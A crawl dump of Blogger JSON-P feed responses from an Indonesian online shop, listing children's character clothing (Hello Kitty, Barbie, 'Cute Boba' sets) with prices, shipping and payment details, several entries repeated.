branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery36005325751917682136_1769365333985&_=1769365333986
body_size: 492
content:
// API callback
jQuery36005325751917682136_1769365333985({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36005325751917682136_1769365333993&_=1769365333994
body_size: 798
content:
// API callback
jQuery36005325751917682136_1769365333993({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36005325751917682136_1769365333999&_=1769365334000
body_size: 798
content:
// API callback
jQuery36005325751917682136_1769365333999({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery36005325751917682136_1769365333989&_=1769365333990
body_size: 706
content:
// API callback
jQuery36005325751917682136_1769365333989({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery36005325751917682136_1769365333977&_=1769365333978
body_size: 784
content:
// API callback
jQuery36005325751917682136_1769365333977({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery36005325751917682136_1769365333973&_=1769365333974
body_size: 570
content:
// API callback
jQuery36005325751917682136_1769365333973({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery36005325751917682136_1769365334005&_=1769365334006
body_size: 803
content:
// API callback
jQuery36005325751917682136_1769365334005({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery36005325751917682136_1769365333979&_=1769365333980
body_size: 860
content:
// API callback
jQuery36005325751917682136_1769365333979({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery36005325751917682136_1769365334009&_=1769365334010
body_size: 492
content:
// API callback
jQuery36005325751917682136_1769365334009({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery36005325751917682136_1769365333997&_=1769365333998
body_size: 492
content:
// API callback
